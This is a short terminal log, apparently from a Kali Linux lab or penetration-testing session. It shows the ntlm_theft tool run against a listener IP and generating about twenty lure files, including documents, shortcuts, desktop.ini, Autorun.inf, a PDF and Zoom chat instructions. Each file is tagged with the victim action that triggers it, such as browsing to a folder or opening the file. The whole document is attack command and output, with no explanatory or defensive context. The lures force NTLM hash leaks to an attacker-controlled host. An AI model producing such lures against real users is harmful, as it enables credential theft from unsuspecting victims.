 ┌──(kali㉿kali)-[~/scripts/ntlm_theft-master]
└─$ python3 ntlm_theft.py -g all -s 10.10.99.197 -f test
Created: test/test.scf (BROWSE TO FOLDER)
Created: test/test-(url).url (BROWSE TO FOLDER)
Created: test/test-(icon).url (BROWSE TO FOLDER)
Created: test/test.lnk (BROWSE TO FOLDER)
Created: test/test.rtf (OPEN)
Created: test/test-(stylesheet).xml (OPEN)
Created: test/test-(fulldocx).xml (OPEN)
Created: test/test.htm (OPEN FROM DESKTOP WITH CHROME, IE OR EDGE)
Created: test/test-(includepicture).docx (OPEN)
Created: test/test-(remotetemplate).docx (OPEN)
Created: test/test-(frameset).docx (OPEN)
Created: test/test-(externalcell).xlsx (OPEN)
Created: test/test.wax (OPEN)
Created: test/test.m3u (OPEN IN WINDOWS MEDIA PLAYER ONLY)
Created: test/test.asx (OPEN)
Created: test/test.jnlp (OPEN)
Created: test/test.application (DOWNLOAD AND OPEN)
Created: test/test.pdf (OPEN AND ALLOW)
Created: test/zoom-attack-instructions.txt (PASTE TO CHAT)
Created: test/Autorun.inf (BROWSE TO FOLDER)
Created: test/desktop.ini (BROWSE TO FOLDER)
Generation Complete.